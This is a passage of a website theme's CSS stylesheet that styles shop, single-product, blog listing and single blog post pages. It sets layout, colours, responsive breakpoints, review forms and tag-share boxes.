  border: 2px solid #3756f7;
  display: inline-block;
  border-radius: 50px;
}

@media (max-width: 767px) {
  .wpo-shop-section .add-to-cart a {
    font-size: 12px;
    font-size: 0.8rem;
    padding: 8px 18px;
  }
}

.wpo-shop-section .add-to-cart a:hover {
  background-color: #3756f7;
  color: #fff;
}

.wpo-shop-section .add-to-cart a i {
  font-size: 15px;
  font-size: 1rem;
  display: inline-block;
  padding-left: 5px;
}

.wpo-shop-section .grid:hover .add-to-cart a {
  background-color: #3756f7;
  color: #fff;
}

/*--------------------------------------------------------------
10. wpo-shop-single-page
--------------------------------------------------------------*/
.wpo-shop-single-section {
  /*** product slider ***/
  /*** product info ***/
}

.wpo-shop-single-section .shop-single-slider .slider-for {
  text-align: center;
}

.wpo-shop-single-section .shop-single-slider .slider-for img {
  display: inline-block;
  width: 100%;
}

.wpo-shop-single-section .shop-single-slider .slider-nav {
  padding: 0 25px;
  margin-top: 35px;
}

.wpo-shop-single-section .shop-single-slider .slider-nav > i {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 100;
}

.wpo-shop-single-section .shop-single-slider .slider-nav > i:hover {
  cursor: pointer;
}

.wpo-shop-single-section .shop-single-slider .slider-nav .nav-btn-rt {
  left: auto;
  right: 0;
}

.wpo-shop-single-section .shop-single-slider .slider-nav .slick-slide {
  text-align: center;
}

.wpo-shop-single-section .shop-single-slider .slider-nav .slick-slide img {
  display: inline-block;
}

.wpo-shop-single-section .product-details {
  padding: 15px 30px 80px;
  /*** product option ***/
}

@media (max-width: 1199px) {
  .wpo-shop-single-section .product-details {
    padding: 10px 30px 15px;
  }
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-details {
    margin-top: 45px;
    padding: 40px 30px;
  }
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details {
    padding: 0;
  }
}

.wpo-shop-single-section .product-details h2 {
  font-size: 35px;
  font-size: 2.33333rem;
  line-height: 1.4em;
  margin: 0 0 0.33em;
  font-weight: 700;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details h2 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.wpo-shop-single-section .product-details .price {
  font-size: 25px;
  font-size: 1.66667rem;
  color: #3756f7;
  margin: 7px 0 20px;
  font-weight: 700;
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-details .price {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details .price {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.wpo-shop-single-section .product-details .price .old {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: normal;
  color: #777777;
  text-decoration: line-through;
  display: inline-block;
  margin-left: 5px;
  font-weight: 500;
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-details .price .old {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details .price .old {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.wpo-shop-single-section .product-details .product-rt {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.wpo-shop-single-section .product-details .product-rt .rating {
  margin-right: 10px;
}

.wpo-shop-single-section .product-details .product-rt .rating i {
  color: #f9d322;
}

.wpo-shop-single-section .product-details p {
  margin-bottom: 1.3em;
}

.wpo-shop-single-section .product-details ul {
  list-style: none;
}

.wpo-shop-single-section .product-details ul li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-details ul li:before {
  position: absolute;
  left: 0;
  top: 6px;
  width: 8px;
  height: 8px;
  background: #3756f7;
  content: "";
  border-radius: 50%;
}

.wpo-shop-single-section .product-details .product-option {
  margin-top: 30px;
}

.wpo-shop-single-section .product-details .tg-btm {
  margin-top: 25px;
}

.wpo-shop-single-section .product-details .tg-btm p {
  margin-bottom: 0px;
}

.wpo-shop-single-section .product-details .tg-btm p span {
  font-weight: 700;
  color: #232f4b;
  margin-right: 5px;
}

.wpo-shop-single-section .product-details .product-option .product-row button:after {
  display: none;
}

.wpo-shop-single-section .product-details .product-option .product-row > div {
  height: 35px;
  display: inline-block;
}

.wpo-shop-single-section .product-details .product-option .product-row > div + div {
  margin-left: 15px;
}

.wpo-shop-single-section .product-details .product-option .product-row > div + div .theme-btn, .wpo-shop-single-section .product-details .product-option .product-row > div + div .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .product-row > div + div .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .product-row > div + div .view-cart-btn {
  border-radius: 0;
  border-width: 1px;
  height: 40px;
  padding: 0 18px;
  color: #fff;
}

.wpo-shop-single-section .product-details .product-option .product-row > div:first-child {
  width: 85px;
}

.wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn:hover, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s3:hover, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s4:hover, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .view-cart-btn:hover {
  background: #3756f7;
  border-color: #3756f7;
  color: #fff;
}

.wpo-shop-single-section .product-details .product-option .theme-btn, .wpo-shop-single-section .product-details .product-option .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .view-cart-btn {
  background-color: transparent;
  color: #fff;
  font-size: 14px;
  font-size: 0.93333rem;
  padding: 0 20px;
  height: 35px;
  line-height: 32px;
  outline: 0;
  border: 2px solid #e6e6e6;
  border-radius: 0;
}

.wpo-shop-single-section .product-details .product-option .theme-btn:hover, .wpo-shop-single-section .product-details .product-option .theme-btn-s3:hover, .wpo-shop-single-section .product-details .product-option .theme-btn-s4:hover, .wpo-shop-single-section .product-details .product-option .view-cart-btn:hover {
  background-color: #3756f7;
  color: #fff;
  border-color: #3756f7;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details .product-option .theme-btn, .wpo-shop-single-section .product-details .product-option .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .view-cart-btn {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.wpo-shop-single-section .product-details .product-option .theme-btn:before, .wpo-shop-single-section .product-details .product-option .theme-btn-s3:before, .wpo-shop-single-section .product-details .product-option .theme-btn-s4:before, .wpo-shop-single-section .product-details .product-option .view-cart-btn:before {
  display: none;
}

.wpo-shop-single-section .product-details .product-option .heart-btn i {
  font-size: 15px;
  font-size: 1rem;
}

.wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .view-cart-btn {
  background-color: #fff;
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  border: 1px solid #e6e6e6;
}

.wpo-shop-single-section .product-details #product-count {
  border-radius: 0;
  border: 1px solid #e6e6e6;
}

.wpo-shop-single-section .product-details #product-count:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}

.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up,
.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0;
  border-color: #e6e6e6;
  display: block;
  padding: 1px 4px;
  font-size: 10px;
}

.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up:hover,
.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down:hover {
  background-color: #3756f7;
  color: #fff;
}

.wpo-shop-single-section .product-info {
  margin-top: 75px;
  /*** tabs ***/
  /*** client rv ***/
  /*** review form ***/
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-info {
    margin-top: 40px;
  }
}

.wpo-shop-single-section .product-info h4 {
  font-size: 18px;
  font-size: 1.2rem;
  margin: 0;
  line-height: 1.7em;
  font-weight: 700;
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-info p {
  margin-bottom: 1.3em;
}

.wpo-shop-single-section .product-info .tab-pane p:last-child {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .nav-tabs {
  font-family: "Futura PT";
  border: 0;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .nav-tabs {
    margin-bottom: 20px;
  }
}

.wpo-shop-single-section .product-info .nav-tabs li {
  margin-right: 1px;
}

.wpo-shop-single-section .product-info .nav-tabs li a.active {
  border: 0;
  outline: 0;
}

.wpo-shop-single-section .product-info .nav-tabs a {
  font-size: 15px;
  font-size: 1rem;
  color: #444444;
  border: 0;
  border-radius: 0;
  margin: 0;
  display: block;
  padding: 12px 20px 11px;
  font-family: "Nunito Sans", sans-serif;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .nav-tabs a {
    font-size: 14px;
    font-size: 0.93333rem;
    font-weight: normal;
    padding: 10px 10px 8px;
    text-transform: none;
  }
}

.wpo-shop-single-section .product-info .nav-tabs a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 3px;
  background: #3756f7;
  border-radius: 4px;
  content: "";
  opacity: 0;
  visibility: hidden;
}

.wpo-shop-single-section .product-info .nav-tabs a:hover:before,
.wpo-shop-single-section .product-info .nav-tabs a.active:before {
  opacity: 1;
  visibility: visible;
}

.wpo-shop-single-section .product-info .nav-tabs .active,
.wpo-shop-single-section .product-info .nav-tabs li:hover {
  border-color: #3756f7;
}

.wpo-shop-single-section .product-info .tab-content {
  border-top: 1px solid rgba(55, 86, 247, 0.3);
  padding-top: 30px;
  margin-top: -1px;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .tab-content {
    border: 0;
    padding: 0;
    margin: 0;
  }
}

.wpo-shop-single-section .product-info .client-rv {
  overflow: hidden;
  margin-bottom: 30px;
}

.wpo-shop-single-section .product-info .client-rv:last-child {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .client-rv .client-pic {
  width: 100px;
  float: left;
}

.wpo-shop-single-section .product-info .client-rv .client-pic img {
  border-radius: 50%;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .client-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
}

.wpo-shop-single-section .product-info .client-rv .details {
  width: calc(100% - 130px);
  float: right;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .details {
    width: 100%;
    float: none;
  }
}

.wpo-shop-single-section .product-info .client-rv .name-rating .product-rt {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .name-rating-time {
    padding-bottom: 3px;
  }
}

.wpo-shop-single-section .product-info .client-rv .name-rating-time > div,
.wpo-shop-single-section .product-info .client-rv .name-rating > div {
  display: inline-block;
  font-size: 14px;
  font-size: 0.93333rem;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .name-rating-time > div,
  .wpo-shop-single-section .product-info .client-rv .name-rating > div {
    font-size: 12px;
    font-size: 0.8rem;
    display: block;
  }
}

.wpo-shop-single-section .product-info .client-rv .rating {
  font-size: 12px;
  padding-left: 12px;
}

.wpo-shop-single-section .product-info .client-rv .rating i {
  color: #3756f7;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .rating {
    padding-left: 0;
    margin: 4px 0 7px;
  }
}

.wpo-shop-single-section .product-info .client-rv .name-rating-time .time {
  float: right;
  color: #b3b3b3;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .name-rating-time .time {
    float: none;
  }
}

.wpo-shop-single-section .product-info .client-rv .review-body {
  padding-top: 12px;
}

.wpo-shop-single-section .product-info .review-form {
  margin-top: 45px;
}

.wpo-shop-single-section .product-info .review-form h4 {
  font-size: 30px;
  font-weight: 700;
}

.wpo-shop-single-section .product-info .review-form p {
  margin-bottom: 1.73em;
}

.wpo-shop-single-section .product-info .review-form .give-rat-sec {
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-info .review-form .give-rat-sec p {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .review-form .give-rating {
  display: inline-block;
  position: relative;
  height: 50px;
  line-height: 50px;
  font-size: 30px;
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-info .review-form .give-rating label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  cursor: pointer;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:last-child {
  position: static;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(1) {
  z-index: 5;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(2) {
  z-index: 4;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(3) {
  z-index: 3;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(4) {
  z-index: 2;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(5) {
  z-index: 1;
}

.wpo-shop-single-section .product-info .review-form .give-rating label input {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}

.wpo-shop-single-section .product-info .review-form .give-rating label .icon {
  float: left;
  color: transparent;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:last-child .icon {
  color: #ddd;
}

.wpo-shop-single-section .product-info .review-form .give-rating:not(:hover) label input:checked ~ .icon,
.wpo-shop-single-section .product-info .review-form .give-rating:hover label:hover input ~ .icon {
  color: #FFD400;
}

.wpo-shop-single-section .product-info .review-form .give-rating label input:focus:not(:checked) ~ .icon:last-child {
  color: #ddd;
  text-shadow: 0 0 5px #FFD400;
}

.wpo-shop-single-section .product-info .review-form form input,
.wpo-shop-single-section .product-info .review-form form textarea {
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 50px;
  border: 1px solid #efefef;
}

.wpo-shop-single-section .product-info .review-form form input:focus,
.wpo-shop-single-section .product-info .review-form form textarea:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}

.wpo-shop-single-section .product-info .review-form form textarea {
  height: 130px;
}

.wpo-shop-single-section .product-info .review-form form > div {
  margin-bottom: 27px;
}

.wpo-shop-single-section .product-info .review-form form > div:last-child {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .review-form form .theme-btn-s4 {
  background-color: transparent;
  color: #908f8f;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wpo-shop-single-section .product-info .review-form form .theme-btn-s4:hover {
  background-color: #3756f7;
  color: #fff;
}

@media screen and (min-width: 767px) {
  .wpo-shop-single-section .product-info .review-form form .theme-btn-s4 {
    font-size: 15px;
    font-size: 1rem;
    padding: 0 20px;
  }
}

.wpo-shop-single-section .slider-nav .slick-slide:focus {
  outline: none;
}

/*--------------------------------------------------------------
	blog page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11. wpo-blog-pg-section
--------------------------------------------------------------*/
.wpo-blog-pg-section {
  /*** format-standard ***/
  /*** format-gallery ***/
  /*** format-quote ***/
  /*** format-video ***/
}

.wpo-blog-pg-section .wpo-blog-content .post {
  margin-bottom: 70px;
}

@media (max-width: 991px) {
  .wpo-blog-pg-section .wpo-blog-content .post {
    margin-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .wpo-blog-content .post {
    margin-bottom: 40px;
  }
}

.wpo-blog-pg-section .entry-meta {
  list-style: none;
  overflow: hidden;
  margin: 35px 0;
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .entry-meta {
    margin: 25px 0;
  }
}

.wpo-blog-pg-section .entry-meta ul {
  list-style: none;
}

.wpo-blog-pg-section .entry-meta ul li {
  font-weight: 500;
  font-size: 14px;
  font-size: 0.93333rem;
  float: left;
  text-transform: uppercase;
}

.wpo-blog-pg-section .entry-meta ul li a {
  color: #636893;
  text-decoration: underline;
}

.wpo-blog-pg-section .entry-meta ul li a:hover {
  color: #3756f7;
}

.wpo-blog-pg-section .entry-meta ul li i {
  position: relative;
  top: 2px;
  margin-right: 3px;
}

.wpo-blog-pg-section .entry-meta ul li + li {
  margin-left: 20px;
  padding-left: 20px;
  position: relative;
}

.wpo-blog-pg-section .entry-meta ul li + li:before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 7px;
  height: 7px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

@media (max-width: 440px) {
  .wpo-blog-pg-section .entry-meta ul li + li:before {
    display: none;
  }
}

@media (max-width: 440px) {
  .wpo-blog-pg-section .entry-meta ul li + li {
    margin-left: 0;
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .entry-meta ul li {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

@media (max-width: 440px) {
  .wpo-blog-pg-section .entry-meta ul li {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}

.wpo-blog-pg-section .post h3 {
  font-size: 34px;
  font-size: 2.26667rem;
  line-height: 1.2em;
  font-weight: 600;
  margin: -0.27em 0 0.7em;
}

@media (max-width: 991px) {
  .wpo-blog-pg-section .post h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .post h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.wpo-blog-pg-section .post h3 a {
  color: #232f4b;
}

.wpo-blog-pg-section .post h3 a:hover {
  color: #3756f7;
}

.wpo-blog-pg-section .post p {
  margin-bottom: 1.5em;
}

@media (max-width: 991px) {
  .wpo-blog-pg-section .post p {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.wpo-blog-pg-section .post a.read-more {
  text-decoration: underline;
  color: #444444;
  text-transform: uppercase;
  font-family: "Futura PT";
  font-size: 16px;
}

.wpo-blog-pg-section .post a.read-more:hover {
  color: #3756f7;
}

.wpo-blog-pg-section .entry-media img {
  width: 100%;
}

.wpo-blog-pg-section .format-standard,
.wpo-blog-pg-section .format-quote {
  background-color: #f9faff;
  padding: 25px 35px 45px;
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .format-standard,
  .wpo-blog-pg-section .format-quote {
    padding: 25px 20px 45px;
  }
}

.wpo-blog-pg-section .format-standard {
  position: relative;
}

.wpo-blog-pg-section .format-standard:before {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f109";
  font-family: "flaticon";
  font-size: 90px;
  line-height: 80px;
  color: #e5f0fb;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.wpo-blog-pg-section .format-gallery {
  position: relative;
}

.wpo-blog-pg-section .format-gallery .owl-controls {
  width: 100%;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpo-blog-pg-section .format-gallery .owl-nav [class*=owl-]:hover {
  background: #3756f7;
  color: #fff;
}

.wpo-blog-pg-section .format-gallery .owl-nav [class*=owl-] {
  background: #fff;
  width: 50px;
  height: 50px;
  line-height: 58px;
  padding: 0;
  margin: 0;
  border-radius: 50%;
  color: #3756f7;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: 0;
}

.wpo-blog-pg-section .format-gallery .owl-nav [class*=owl-] .fi::before {
  font-size: 20px;
}

.wpo-blog-pg-section .format-gallery .owl-nav .owl-prev,
.wpo-blog-pg-section .format-gallery .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpo-blog-pg-section .format-gallery .owl-nav .owl-prev {
  left: 15px;
}

.wpo-blog-pg-section .format-gallery .owl-nav .owl-next {
  right: 15px;
}

.wpo-blog-pg-section .format-quote {
  text-align: center;
  padding: 80px 60px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .format-quote {
    padding: 40px 20px;
  }
}

.wpo-blog-pg-section .format-quote p {
  margin-bottom: 0;
}

.wpo-blog-pg-section .format-quote:before {
  font-family: "Flaticon";
  content: "\f120";
  font-size: 250px;
  font-size: 16.66667rem;
  color: #ecf3fb;
  margin-left: 0;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.wpo-blog-pg-section .format-quote h3,
.wpo-blog-pg-section .format-quote p {
  position: relative;
}

.wpo-blog-pg-section .format-video .video-holder {
  position: relative;
  text-align: center;
}

.wpo-blog-pg-section .format-video .video-holder:before {
  content: "";
  background-color: #3756f7;
  background: -webkit-gradient(linear, left top, right top, from(#003aae), to(#3756f7));
  background: linear-gradient(left, #003aae, #3756f7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0.5;
}

.wpo-blog-pg-section .format-video .video-holder:hover:before {
  opacity: 0.7;
}

.wpo-blog-pg-section .format-video .video-holder a {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 63px;
  height: 63px;
  line-height: 70px;
  background: #fff;
  border-radius: 50%;
  z-index: 1;
}

.wpo-blog-pg-section .format-video .video-holder a:before {
  position: absolute;
  left: -12px;
  top: -12px;
  width: 140%;
  height: 140%;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  -webkit-animation: save-the-date-pulse 1s infinite;
  animation: save-the-date-pulse 1s infinite;
  border-radius: 50%;
  z-index: -1;
}

.wpo-blog-pg-section .format-video .video-holder .fi:before {
  font-size: 20px;
  font-size: 1.33333rem;
  color: #3756f7;
}

@media screen and (min-width: 1200px) {
  .blog-pg-left-sidebar .blog-sidebar {
    padding-right: 45px;
    padding-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .blog-pg-fullwidth .wpo-blog-content {
    padding: 0;
  }
}

@-webkit-keyframes save-the-date-pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes save-the-date-pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/*--------------------------------------------------------------
	#blog single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12. wpo-blog-single-section
--------------------------------------------------------------*/
.wpo-blog-single-section {
  /*** tag-share ***/
  /*** author-box ***/
  /*** more-posts ***/
  /*** comments area ***/
  /*** comment-respond ***/
}

.wpo-blog-single-section .entry-meta {
  list-style: none;
  overflow: hidden;
  margin: 35px 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .entry-meta {
    margin: 25px 0;
  }
}

.wpo-blog-single-section .entry-meta ul {
  list-style: none;
}

.wpo-blog-single-section .entry-meta ul li {
  font-weight: 500;
  font-size: 14px;
  font-size: 0.93333rem;
  float: left;
  text-transform: uppercase;
}

.wpo-blog-single-section .entry-meta ul li a {
  color: #636893;
  text-decoration: underline;
}

.wpo-blog-single-section .entry-meta ul li a:hover {
  color: #3756f7;
}

.wpo-blog-single-section .entry-meta ul li i {
  position: relative;
  top: 2px;
  margin-right: 3px;
}

.wpo-blog-single-section .entry-meta ul li + li {
  margin-left: 20px;
  padding-left: 20px;
  position: relative;
}

.wpo-blog-single-section .entry-meta ul li + li:before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 7px;
  height: 7px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

@media (max-width: 440px) {
  .wpo-blog-single-section .entry-meta ul li + li:before {
    display: none;
  }
}

@media (max-width: 440px) {
  .wpo-blog-single-section .entry-meta ul li + li {
    margin-left: 0;
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .wpo-blog-single-section .entry-meta ul li {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

@media (max-width: 440px) {
  .wpo-blog-single-section .entry-meta ul li {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}

.wpo-blog-single-section .entry-media img {
  width: 100%;
}

.wpo-blog-single-section .post h2 {
  font-size: 35px;
  font-size: 2.33333rem;
  margin: -0.22em 0 0.7em;
  line-height: 1.3em;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .post h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .wpo-blog-single-section .post h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.wpo-blog-single-section .post p {
  margin-bottom: 1.5em;
}

.wpo-blog-single-section .post h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  line-height: 1.3em;
  margin: 1.8em 0 1em;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .post h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

@media (max-width: 767px) {
  .wpo-blog-single-section .post h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.wpo-blog-single-section .post blockquote {
  background-color: #f9faff;
  color: #233d62;
  font-size: 20px;
  line-height: 1.6em;
  padding: 65px;
  margin-top: 60px;
  margin-bottom: 40px;
  border: 0;
  text-align: center;
  position: relative;
  text-decoration: underline;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .post blockquote {
    padding: 55px 25px;
  }
}

.wpo-blog-single-section .post blockquote:before {
  font-family: "Flaticon";
  content: "\f109";
  font-size: 20px;
  font-size: 1.33333rem;
  color: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 50%;
  top: -30px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 2px solid #f9faff;
  background: #fff;
  color: #3756f7;
  border-radius: 50%;
}

.wpo-blog-single-section .post .gallery {
  overflow: hidden;
  margin: 40px -7.5px 0;
}

.wpo-blog-single-section .post .gallery > div {
  width: calc(50% - 15px);
  float: left;
  margin: 0 7.5px 15px;
}

.wpo-blog-single-section .post .gallery img {
  width: 100%;
}

.wpo-blog-single-section .tag-share, .wpo-blog-single-section .tag-share-s2 {
  border-bottom: 1px solid #eeeeee;
  margin: 75px 0 0;
  padding-bottom: 30px;
  color: #232f4b;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share, .wpo-blog-single-section .tag-share-s2 {
    margin-top: 40px;
  }
}

.wpo-blog-single-section .tag-share ul, .wpo-blog-single-section .tag-share-s2 ul {
  list-style: none;
  display: inline-block;
  overflow: hidden;
}

.wpo-blog-single-section .tag-share ul li, .wpo-blog-single-section .tag-share-s2 ul li {
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share ul li, .wpo-blog-single-section .tag-share-s2 ul li {
    margin: 2px;
  }
}

.wpo-blog-single-section .tag-share ul > li + li, .wpo-blog-single-section .tag-share-s2 ul > li + li {
  margin-left: 10px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share ul > li + li, .wpo-blog-single-section .tag-share-s2 ul > li + li {
    margin: 2px;
  }
}

.wpo-blog-single-section .tag-share .tag, .wpo-blog-single-section .tag-share-s2 .tag {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-blog-single-section .tag-share .tag > span, .wpo-blog-single-section .tag-share-s2 .tag > span {
  font-family: "Futura PT";
  color: #232f4b;
  font-weight: 600;
  display: inline-block;
  padding-right: 15px;
  text-transform: uppercase;
}

.wpo-blog-single-section .tag-share .tag ul, .wpo-blog-single-section .tag-share-s2 .tag ul {
  list-style: none;
  position: relative;
}

.wpo-blog-single-section .tag-share .tag li, .wpo-blog-single-section .tag-share-s2 .tag li {
  position: relative;
}

.wpo-blog-single-section .tag-share .tag a, .wpo-blog-single-section .tag-share-s2 .tag a {
  font-size: 12px;
  font-size: 0.8rem;
  display: inline-block;
  padding: 5px 18px;
  color: #232f4b;
  background: #ecf4fb;
  border-radius: 5px;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share .tag a, .wpo-blog-single-section .tag-share-s2 .tag a {
    font-size: 13px;
    font-size: 0.86667rem;
  }
}

.wpo-blog-single-section .tag-share .tag a:hover, .wpo-blog-single-section .tag-share-s2 .tag a:hover {
  color: #3756f7;
}

.wpo-blog-single-section .tag-share-s2 {
  margin: 0;
  margin-top: 30px;
  border-bottom: 0;
}

.wpo-blog-single-section .tag-share-s2 .tag a {
  padding: 0;
  font-size: 16px;
  font-size: 1.06667rem;
  text-transform: capitalize;
  background: none;
  text-decoration: underline;
  color: #444444;
}

.wpo-blog-single-section .author-box {
  margin: 35px 0 60px;
}

.wpo-blog-single-section .author-box .author-avatar {
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .author-box .author-avatar {
    float: none;
  }
}

.wpo-blog-single-section .author-box .author-avatar img {
  border-radius: 50%;
}

.wpo-blog-single-section .author-box .author-content {
  display: block;
  overflow: hidden;
  padding-left: 25px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .author-box .author-content {
    padding: 0;
    margin: 15px 0 0 0;
  }
}

